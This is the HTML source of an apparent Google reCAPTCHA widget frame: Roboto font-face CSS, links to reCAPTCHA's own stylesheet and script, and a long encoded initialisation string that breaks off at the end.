/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="O1hav71nmdMkyAQox-vcuw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="O1hav71nmdMkyAQox-vcuw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="O1hav71nmdMkyAQox-vcuw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22wow3w4cJMUzDjMOgw61ZFHbCgsKvdSPDrWgIwrDCvCzCt0DDnS84wq7Dii/DvBVBJHhkw6HCqD/ClsKZdxNmSMObHVbCmcOhw7XDpgjCk8K2U2NBw7JGwqF/TSbCgy/DjcOFw6Ylw7bChC3DtBh3wo7DpxlNH1wgwooNwq7DsMOlw5YCw4dMWMOSanEhMxJQU2fCq8Khw7U7wpI1w4zDosO3OMKPccKODl/[base64]/CicOAwrjCicODwr0QV8K5SB/CuXDDmsOHwohFG8K/LUPCqjfDisOxw6zDisKNYSnCl8KBJBnCvn4GYMOQwqPDq8KPw4oAG2NLZGvCuMKcw6gYZsOjF2DDgsK7YGDChcOpw7FpcsKZE8KmfcKeLsKcwpBfwoDCtjobwqtiw4/DgRhnwojCrmo7wo7DsndmGMOPwrh1w5XDjljCpnsPwrTCscObw67ClcK+w6pEFUpCQk3CpgZJWcKCWWLDiMK/[base64]/[base64]/DvMK+PwJSwo/DocKnw7Y2RcK6w5vCrSjCrsOjw44uw6HDncKWwojClcKBw6PDmcKlw60Nw6TDh8OXWFAKUcKUwpLDosOXw70VEyo1woBWZFvCgT/DvsOdwobCm8KbY8KTehPDtl4Fwq8Iw6lzwq7CixTDhsOceTjDoWHDusKQwpnDnDTDtBTCtsO8wqlvNw7DqjQVwq1Bw5l0w7dpBsO2CSV6w7HCmMK+w6LCky7CoQbCiGDCvVbCjSxJccOwL3JgCcObwqjDpCw4wrbCtzHDjsK/[base64]/Co1HCqi80ccKPIcKswrDCvsOTwqrCqMOGCWLDjcO+ZVTDgzFGQF5ewql5wqQFw67DgcKCworCusKDwqUrRnbDmVgRw4jCqMKLKjEzw78Gw41/w7vDicKAwrHCo8KtZRJUw68TwqloOj/Ct8KpwrUjwq5Jw6xGVSXCs8KydTh7LRfCncOET8OmwpDCk8ODcMKXw5wEM8KewqBCwrXCk8OrTl1Yw74lw4Nbw6ISw4fDqcODV8KSwrAhJjTDoDAnw6QVLjgMw6hww73DtsO0w6XDlMKSw7JUwod3TQLDrsKywo/CrD7Ct8O8a8OQw7rCmsKudMKMFMOqSwvDvMKyFWfDl8KpIcOYaGHCisOLacOZw55WXsKNwqTCqnNpwocxUzc6wrzDlmPDj8OtwrfDgsKTPyV2w6DCksOkw4rCgFXCnz5DwqpzUsK8UMO5wqHCqsKpwrTCoFrCvMONUcKwC8KZwojDpkl8aX5RU8KgYMKmKMKLwp/CrsO4w6Miw4xCw4PCmS0Bwr3Cs2nDoFPCpWrCuU4kw7vDrcKsMcK2wpZHUTUdworCoMO0JXvCjU5gwqkkw4VUHsK9RmAAQ8KQNEnDtTZQwpg2wqDDosOcWMKdFcOawqtbw6TChsKDTcKQcMKVS8KKFEoIwo3CicK6Bz3Cr0/[base64]/DnMOyw7MeK8OBwpY/F8OnDsKnV8OVwo7DtDVHw5ZVZUcWCHwbVD3DgMK5JAfDtsOvVcOow77DnDHDlMKyaDEML8OdaxQ8ZsOAMRXDlCAENsKbwonCtMKvbG/DqWLDjcOKwoHCh8KMYMKfw5fCqCPCj8Krw6l+woZ3IDTDu2pGwq54wpYfJ0F0wqPCtMKrGcOfdH/DsnQHwqLDhsOqw5rDjWNIw5DDlsKDRMK8WTxmQD/DjFIKYsKOwqLDiWIwcmBYWiXCu2nDrFolw7oaLXnDojrDg05IPsKzw6fChjLDuMOMUSlzw4NhIFJIwrfCiMO5wqQtwrU/[base64]/DvXPCuELCnMKVcR1fwpROw6lWwoLDlMKGY10+wq/[base64]/woXDocOrb8KBw4rDrsOXw714MMKIP8Ovw7V8woxww5NTwp5/wo7DjsOGw5/DiXYiScKsFcKqw4JQworCpcK9w5wCQSNHw6TDpUZsCzXCg3paTsKlw6EZwr/DlhYxwoPDuTDCk8O8woTDvMOFw7nCusK2wrJmacKJCnjCoMOsMcKXd8Ofw6Elwp7Cg2gKwoLCklcrwp/CkHt/fg/DphPCg8KPwq7DicOzw5lMMAJSw7LCvsKsOcKdw5how6TCtsO9wr3Dm8KVGsOAw6fCmkkrw6w8fSBiw6wkXcKJVDR7wqRqwrDCnXwjw5zCpsKOBHQZBDXDmjfDisOYw4/Cr8OwwqFPXRURw5XDkn7CicKHe2Fawq3CqcK3w7E9OUIKw4DDpl/Cj8K2wrAsZsKbfMKYw7rDhSTDqcOnwq1ewot7L8Kpw4hWb8Kzw4TCrcKdwq/[base64]/[base64]/wpo3ZcOhw5fCksO9asOlaFzCh38qfzdCbD/[base64]/CscO9woDCuBRvVSfCvxJkAsKpMHHCnXPCrmXCjsKeUMOqw7PDmsO5c8OvLETCosKMwpRBw6sxWMORw5jDrSfCncO6MylXwqYnwp/CqQbDiDjCsRwBwp1uZBnCgcOOw6fDocKcE8KvwrDChgbCiwxJRSzCmDkST1V4wp/[base64]/[base64]/DrcKQB8KtPkF+DmbDiVVgwpLCssKQw7/[base64]/[base64]/DicOuw67Dq8OKS8ORwoLCq8OCw5TDsSdvd8O/[base64]/DhcO5Uz5pV8KBw4fDr1bDvBDCrzXCucKYIC5rOlwgaRBMw6ARw5dwwrjChcKyw5dyw5zDlx7DkXjDthMbBMKrFAVSBcKIAcKwwojDncKhcEdaw7rDqcKTwppCw6jDqcKEcmXDusK1NAbDh0IOwqkWZsKbe01yw6MgwpYdwrfDiz/CmSVbw6TCpcKcw79GVMOkwrjDncK/wpLCqATCnh0PDg7CocK9O1sywp0Gw4xAwqvCulVZHsOKFUAGOm3CosKnw63DqkVSw4xxDx9/[base64]/KMOpw5rDncOrGjvDuB3DrsOIwoM3SidCw54swo51w4PCnVbDky8NI8OOKnxYwpbDnBPCnsODdsKXAMO9R8K3w7vCisONw7VvCWpUwonDosKzw7HCjsKGwrdzbsK2CsOvwq5QwpDDrFLCv8KHwpzCrV7DtVV7GCHDjMK/w5ggw6PDhXvCrMOWWMKJG8Kww6HDrsO7woNgwpLCpS/Cj8K2w7nDkmXCsMOjbMOMSMOtcjrCgcKsRcOrMENGwo1/[base64]/DmkJywpF2GArCoH5qwrjCvl3DrnpmR1t3w7zCn2MgRMOcwpAhwrjDiSkNw4jCvy5dN8KQc8K9McOIJsOlNV7Dsidtw63CuQPCnyNJRMOMw40Vwo3CvsOiHcOjWGTDm8O7M8OcSMK6w5PDkMKDDBhGdcOSw63Cs3nClXopwrk/UcK0wrLCpMO2BiQrX8Ogw4vDqVg5WsKyw4TCp0LDt8O+w5ZJdGEYwq7DvH/ClsOBw4V7wpPDgcKyw4rDiAJfIjXCpsKcccKkwr3CosK6w7klw5DCscKrLnTDhsKPRRDCgcKIWSHCtAvCssOWZWjClDHDhsKDw7lIF8ORbMK7cMK2DRLDkcOUacOER8OYYcKPw67DrsKvdUhpw6vCmsKZAWLCosOuI8KIG8O/wp1iwo9BcMKXw43DtMOmUcO1Bx7Co0TCtsKxwrYLwoZ/w6p6w4/[base64]/Co2Few4XDijwTwqQiw5x4AnHCkcK/O8ORw6h1w7DCpsKjw7rCgGjDgsKqTcKew63DiMKDbsO2wq7Ds2LDhsOXTkLDo3xeV8OQwp/CucO+JU99w5oZwrofLnsjHcOMwpvDosKywq3CskjCqsO2w5VKG27CpcOqV8KGwrrCpQUswqPCjMKuwp4rGcOiw5pHb8KNFSPCpcOsIzzCnFfCrhHCjyrDtMOLwpYpwo3DuQ93TzR2w4jDrnTCgShXM24eLMOoD8Kuf0rCnsOxMEtIIT/DmRzCi8Ojw64DwqjDv8KDwrsLw5c/w4fCqyLDs8ObbUXCgFjCsjcsw4zCn8Oaw6A+B8Knw6jDmm9nw7vDpcKqwpMowoDCoW17b8OvWwHCjMKEB8OWw7lkw4syBkrCv8KEJCXCjUpgwpUaY8OBwpzDuy7CrcKswoVow6LDjSM1woUhw5zDtwjDs1fDqcK0wrzCliLDqMO2wpTCr8OAwoYUw6/Dtz5EUEJtwrRLesKQWsKSGsOywpRceBTCo3rDlQ3DgsKFLHHDisKxwqbDrQEAw7zCvcOASSXCvF52TcKDTCvCgXgGGAl7J8OsfBgpWRbDrEXDhxTDt8Krw5bCqsO+OcORamzCsMKtTHB6JMKcw75LEDTDnVp4UcKlwr3CosK/R8KSwrnDsWfDnMO0wrtPwqfCt3fDlcO3wpIfwpdQw5vDrcKLMcK2w49FwoXDml7DhjBmw4XDgSXCtSnDhsO5PcO3cMOdCGdCwo9CwoBswrbCoxYFRTI9wqpJJsKxPEIswrvDv0obHDvCkMO+Y8OpwrNLw6/[base64]/[base64]/YXFxFnsswphAw7wFwpbCp0TChsK4wrQFL8K2wrLCg2/CshvDv8KKX0nDjB9iWW/Dt8K0eAMgTz7DucOudhZqSsO/wqRkGcOFw63CtxXDm255w7pyDUBjw4oEfH3DrFvCoQjDocOXw4DCjy4fCXPCg1wJw6/[base64]/TEARUQdGwow7a1hCE8O/wq/Dnj/CtwALSsO6w4BWwoQSw7jDh8K2wrMocTXDosKxEA/[base64]/CiloBBCcCcXkTdxrDlMOYwrvCosOMc8OZLnfCvDfDsMKDXMKjw6vCvyokBEg4w4/[base64]/Co0XDs1EOUsOVw4HDgXMlRk89wo3Dj2w1wrbDh1czSXgNH8OQVzd5w6DCq3vCl8K+eMK6w73ClGZQwpY/eHZzXyLCvMOkw45bwrTCkcONN09TccKBbyXCnm7Dt8KTPGt4LUfCkcKBHhpNXDVRw70Aw4nCiTXDl8O9K8O+eWjDnMO4OzXDpcKDGiIfw7zCk3nDssOow6DDjMOxwowYw5LDq8O8fEXDsXbDi34iwrwywrjCvAFVw7XCqBLCuDpMw6vDuCcTMcO8w5zCv3/Dnxpow6MiwpLClsKMw5phPXJ3ZcKRL8KnbMO8w6BZw7/CssKMw58EICoxNMKfKyYJBH4Sw5rDtxLCsjVpVR80w67CgD0Iw7nCsCplw6DDj3rDlcKVesOjJhQ6w7/ChMK1wrzCk8Ovw4zCvcKxwpLDoMKLw4fDgBPDtzBSwopMwrzDtmvDmsKuO2shYD0Lw4BSNy1Aw5AAKMOGZT50XXHCmsKTw6HCo8K4wr1NwrV6wqxaVnrDp0DCr8K/CzRBwq5zU8KbbMKOwq5kXsKHwpdzw4g4Khoqw7MywowIcMO9cj7CkQDDkSgew4DClMKGwp3CpcO6w7/DkhvDqG/Dv8KlSMKrw6nCoMKTA8KSw6TCughbwo9KAcKXw5ZTw61Lwq3Dt8KNPMK2w6Fywpg0bhPDgsOPwobDuB4Iwr7Do8KbIcKLwoM9wqjCh0HDlcO2woHCpMKLJw3DuiHDlsO/w68hwqjDp8Kpwp1Aw4Q9H3/DpUHCmHLCl8OtF8KCw5QSNSvDiMOGwoVXODfDs8KJw6fCgiPCv8ONw4TDrMO2d2hTW8KTLyzDqMOYw4QzG8KZw7RJwpgyw7bDrcODOy3CkMK4TQxMYsKewrdJWQ5wM0TCoWfDsUwawpZYwrBODyUxV8Kqwoh7SjTCrRzCtnE8w58NeG3CsMK0KX/DpsK1I3fCsMKqw5BlDVxxSBI/XT7CocOuw4bCkh7CvMOxbsOswrsmwrctXcO3wqIqwonClcK8TcOyw4xzwrIRQ8KBZcK3w7lxD8OHB8KmwpIIwoM1UHdmR0c5f8KrwozDlA7CkFEWN0nDgcKSwprDpMOlwp/Dp8KsEnosw74SAMOCJkXDhMK5w6tfw5nCpcOJXsOPwpPChEUDwrfCi8Okw7pfCjlHwq7CsMKfVwZtQknDjsOqwqrDjwpdC8Kwwr3DicK3wrTDr8KqPwLCsUTDtsOFNMOQw65jNWk/dF/[base64]/BCjCkCl2w6J6wrHCpxsfFsOKEBIewoRHQMKBwojDgm/Cu27DlX3Cr8OiwpfCnMKffsOXXx8Yw551eEo5R8O9YUzCp8KLFMKrw4EcGAXDpTwmWUHDnsKXw6A/SsKLQzxZw7MhwpYywqhOw5LCrnjDv8KIDRciQ8OAZ8OqW8K1eG51woPDmHgjw7oSYVvCusOJwroVW2Y1w78Dwp/CgMKCeMKRRgkfYnHCu8K3U8OnQsOLbE8pMGLDjcKbYMOBw5vDqC/DuGF9eHrDlB4sOVFqw7DDnSXDrRLDtlfCpsOfwo/DisOAGcOwG8OQwqNGZ0lrUsKbw7LCocKQaMOXPVZmAsOnw61Lw5jDr39cwq7Dq8O3wrYMw617w4XCnirDgBLDuUDCvsK3QcKzCQ9owrbCgFrDiEx3Xx7DmX/CmMOYwr7CsMOEY2NywrHDhMKSdEHCtsO+w7FJw7NtZsK5A8O5CcKOw5p7b8O0wqt2w7XCmEZYDGJAJcK8wpkfOsKJGSAxHWYJasO+R8ORwqcyw70Gwr0IJcOwMMOTIsOkWhzChAscwpVdw7/CgcONUhBCK8K6wrJydkLDtEnDuSDDsTVoFALCinc/ecK0CsK9Y1DDhcKKwqHCklfDncONw7t7KglSwppTw4fCoXBHw5/[base64]/Dl8Obw5bCrF7ClMOhwrQaLBLDqMOdfRRENMKbw5kRw7gnCyxtwpMLwp5wXXTDq10fIMKxTMOzF8Kpw54AwoUMwrLCm319TWnCr0IRw6BDISUOO8KBw4fCsRoTXgrCvH/CgMKBYcOsw7HDsMOCYAYdGR1cUC/DqmDDrmjDmQBCw4law4ovwrdRbFtuMcKZIwE+w6weGjbCh8O0DXjDqMKXTsKPNsKEwprDpsKcw6MCw6V1woc6LMOkXcKRw4PDlMKIwroxHcO+wq90wqTDm8O2J8OWw6Z/wrEqF3hSHWYBwr3CtsKca8KLw6A6w6DDrsKIOsOdw7TCkmbCgHLDuEoJw4sZf8OvwovDhMOSw43DrgPCqi4lEcO0XxdUwpTDnsKpPcKfw41vw4Q0wq3Ck1fCvsOXL8O1C0BewqRpw70lcUcCwo53w4DCtjlwwo56RsOiwo3Dr8ObwpBuOcOjbRRDwq9yXsKUw6/DqwLDukklM0Npwr8iwpPDicKLw5fDtcKxw5XDjMKpesOqw6HDthg0YcKLccOnw6Rqw4TDlMKVTBnDrcKyME/Ct8K4TcOMEn1Gw6vCkl3DoRPDksOkw5fCkMKlLVlZMMK2w6tMbGRBwq/DhREQacKzw6HCsMKzFVTCt2hiQQXCvQPDu8KswonCnBnCssKtw4LCnk/CvhLDgkAnQcOFGE0AH2XDohhefV4HwrLCn8OYNXF2XyHCq8OgwqcSHmg8RgLCusOzwqjDhMKJw6rCjCbDvMOnw4fCtEpawpbDnsKgwrHDscKXTF/Dh8KBwpxBwqU9wobDtMOfw4Vpw49KPAtsC8OuFgHDvD/CisOlfsOgE8KdwoXDg8OKAcOEw75iC8OeO0PCtCEbw4YoacK7V8OxVhREw7oMZcOzCT/Ck8K7By7CgsKRLcKjCFzCoEItRzvCmUPDuWBtBsOVVURTw5zDlzjCkcOkwqECw6dGwqrDh8ORw58Gb23CucOWwprDkinDrMKHecKdw5TDrErDlmTCicOpw4nDmXxVAcKKDQnCgxnDnsOZw5rCjRQbUWzCoXTDlMOBAsKxw4TDkijCvjDCulZyw5zCn8K8T0rCoww/Jz3DvcOlEsKJO3nDrxHDu8KFe8KAAsObw47Dnns3wojDisKcEDcWw7XDkCzDpkF/wqgUwqzDmElaJALCuhzDhwFwDEPDlinDpgTCrw3DoAZVPFl6P1zDkAIHCEU5w6ROWsOEXnQdamvDiGlawpVUW8OAVcO7Ykd3LcOiwp/[base64]/Rl8bMsOOwrgaE8Kcwr3Dl8KYw7pxecKkCzsVwokbbMK2w7LCqAwvwo3DskQCwoE+wpjDgMO9w7rCjMKkw6fDmnhgwoLDqh4nLDzCvMKXw5oyMGF2EUfCpBvCoEpzw5Vhwp7DjyAlwrzCq27Di13CjsOhUgLDujvCny8sKTDChsO2F1dCw7DCoWfDlDLCokhiw7/[base64]/Du8KUwpbDucO9Q8KLBsOKwrxhJ0RgcSXDicKRQcOVR8KMDMKlwrLDvjDCsiLCnlhQNw1tPcKyfAXDsAzDinzDiMOCDcO7FcO9wpQ0dV7CusOUw5zDp8KcJ8KEwrtIw6rCjF/DuSBmLzZcwpfDscKfw5HCusKewqAWw6VzD8K1Ml3CmMKaw4QvwrTCs2PCh1Qew47DhjhnWcK5w77CgV9UwoU3GcKsw7d9IS9pWgZcQMKYXHgWaMOTwp5ObFVtw412w7fDo8KAcMOFwpPDsD/DgcOCTcK8wq8PMsKow4NGwpwydcOdRMOgQX7ChFXDlVXCmMKkZsOQwpYCe8K1wrQFTMOhCcOUQznDsMOqKhbCugXDnMK0Qi7CqQFrwpoEwpDDmcOROh3DtsK0w4Rww53CvnPDvB3CmsKnJFEmXcK/TsKvwqzDvsK8AcOBXA1DCA8TwqrCiUzCjcO2wrbCs8OkasKkFFbCtBh7w6PCuMOAwqjDsMKwMBzCp3M9wrjCqMKfw5ZWfw7CkDMiw795wqDDujllPMKHRxPDtMKOwoF8cCpBasKXwosMw5/CkcOMwqcSwrfDvAA4w4J7L8OXesOwwpZPw67DlcKdwofCiDRFJxHDlXFzKMOHw7bDongBOsOhGcKSwpXCgWEHCA7DksK3I3/[base64]/[base64]/DjHQuwpRyRMKBw7XCgsKcw6XCs0ASUA8jUTN/OGQHw6DDsSpOCsOWw4cPw6/CuQ9+VcKNKcKwXMKEwqTDn8OycVpwAC/[base64]/Rj1EMcKkw4nCnApVw7vDqsKlw4DDq3RvSsKzeCITaiMnw79yXhxbB8K3wp5RLVRBXFTDkMK4w7DCgMO6w7p0ZTYFwo/CiBTCrhXDgcKLwqkAGMODM19xw6dmEMKjwocmGMOOw7UOwqPDrXTCvsOjHcKMWcKBR8KufMKdR8O0w6g+BxfDoHjDswomw4JqwqofHlACPsKuE8OrK8OoWMOjTMOIwoXCk3PCoMK7wpU8AsOmOMK/wp45N8K3fsKrwrvDrwJLwocaVRHDpcKiX8OGKsOTwqZ9w4XCicOkYh5+dsOFHsOJdMOTNyhBbcK5w4LCgEzDqMOmwowgCsKRK01oV8OIwpDCrMORTMO8woVFCMOXwpAFfUzDjRLDlcO5w41eQ8Kzw4oIEgN/wqM/CMOVNsOpw6kJbcKdGw8iwr/CjsKHwrx1w6zDgMKCBlbDok/Ct2sYe8KJw7oOwprCsFYnZWUyLWcawp5CDENIPMOnBwo+KCTDl8OuN8Kow4PCj8Oiw4nDuDsODcKZwoLDmRtuLcO0w74BJHDCrFtyfFppw6zCksOowqHDp2LDjz1rJMKQcVI6wr7CsENfwqDCpwXCkE8zw4zCpgYDMjnDumJwwpXDi3/CscKtwoUgS8OFwqVsHgjDhxTDokd/DcK8w4YxQcKoKxcWEG54DBDCoWxcCsO4OMOfwpQgCkILwqo0wqzCvnpaEcOGesKrYynDlC5SIcOAw5XCmMK8aMOUw4law53DrSIPBlQuMMOpPEDCnMOVw5oeMsOtwqQyKCY+w5nDtMOhwqjDssKhMsKUwp0vXcKiw7/[base64]/VsKAdTx7wpnCvFjChx1yQMKTZMOhbDnDi0jDlcOcw5XCv8Ogw6QFPVzCjBFjwpRiZjQKG8KoVUFtLQ3Ckj1/XE5dEiRiQk4yMBXDhTkIWsOzw6Nyw67CpcObSsO/w7Yzw4dnbVrCjsOfwr9gGgjCmBJMwoTDqsKaNsONwpZXBsKMwpvDnMOzw7jDkxDCnsKEw4tPSkzDssKvRsOHHsKmaFZQNhoRGBLCjMOCw47CjA3Ct8K2w71CBMO7wpVdSMKQesKebcOkDn/CvjLCs8KqT3TDtcKsHkAYWsK6MztFU8OTLiHDo8Opw5IRw4nCu8KqwrsqwpAhwoHDvybDvGbCtMKcPcKtFBrCvsKRCE7CscKOJsOPw44ew6FCXXQVwqAIIwbCqcKQw7/Dj3pnwoZ2YsOPPcO9EcK8wrUKFHxww7PDgcKmWsKkw6PCjcO9fkN8SsKiw57DicK3w5/Cm8O7EWfCr8O9w7fCrQnDnQjDhAsiUTrDnMOVwo8dBsKWw71HEMO0eMOIw6ATfjDCgQTCvxnDj2vDm8OdWSnDtywUw5zDkhnCvMORPlBNwozCssO5wrwRw6x1Ok10bSp8A8OMw5JQw6Q+w4zDkRcyw6Anw71EwoYzwo/Dl8KnHcONRnpGBsO0w4QKAcKZw5jDs8OSwoZaFMOHwqppNgAFYsOOehrCisO3wrA2woYew7zCvsOMCMK5M3nCo8O9w6sSDsO4cRx3IMOLWj0GHWNhfsOEWGjCvk3CtCl4VkbDskshwpBiwo4tw6TCgMKlwrTDvMKVbsKAKWjDtFPDuTwrOsOGfsKOZRQ9w5/DjS1eZsKyw5NgwrEswpZIwrMYw6DDgMOAb8KpdsO8bHVHwqR7w5wsw7TDklQUGG/DllRnMhJ3w75lKS4vwoZ2fALDvsKzFCI+C2IWw6TCvTZNf8Kuw4cjw7bCkcO0OSZnw5XDlhN/w5EmGFjCvHFoKMOnw55nw7rCnsOneMOHCQnDiXF4wrfCiMKjT3RGwofCqmUWw4bCsFTDqsKMwqYdIsKpwooeWsOgDijDq2oUwphMw4g0wq/Cgi/Dt8KzJ17DuDXDnSDDhynCmmN7wrw5V3PCm2fDonovKsKQw4vDqsKHSSXDikhyw5TDj8OpwrF+YnDDkMKAWMKTZsOKwpJkWjLCq8KwYjTCtcKlI3cRTsK3w7XCog3CvcKhw7jCtgDCkDguw5nCgcKUZsOew5rCnsK5w5HCmX/DlEgrBsOYGnfCs0jDr0E/XMKXDjksw7VqKGhMC8KfwprCmMKDfMKxw7XCo1oCw7QDwqHCiUvDqMOKwpkyw5PDpAvDvTDDvW9JV8OvCkXClgbDsTDCssO6w78cw4/CnMOPESzDiD5Ow55lTcKRE0nCuBZ5QnrCisKpXU4Cwoppw5BmwqckwqNRbcKnIsODw4YYwqokMsKudsO7w60Vw6DDsnVfwoJVwojDmMKgw7bCrRFnw5bCgsOgJsOCw5PCpsOUw4gpRC8QWMO5VsOtBhwUwqw+PcO3wqPDlzErCS/[base64]/DhiEiwp